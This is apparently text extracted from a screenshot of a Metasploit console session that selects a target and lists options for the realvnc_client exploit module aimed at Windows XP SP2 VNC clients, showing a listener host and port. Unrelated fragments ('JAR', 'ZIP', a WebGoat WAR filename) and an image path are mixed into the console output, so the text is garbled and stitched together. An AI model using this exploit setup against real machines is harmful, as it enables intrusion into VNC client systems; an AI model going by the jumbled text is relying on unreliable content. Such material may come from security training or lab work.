 msf exploit(realvnc_client) > set TARGET 1
TARGET => 1
msf exploit(realvnc_client) > show options
JAR
ZIP
webgoat-container-
7.0.1.war
Module options (exploit/windows/vnc/realvnc_client):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.0.1 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 5900 yes The VNCServer daemon port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Exploit target:
Id Name
-- ----
1 Windows XP SP2 English
JAR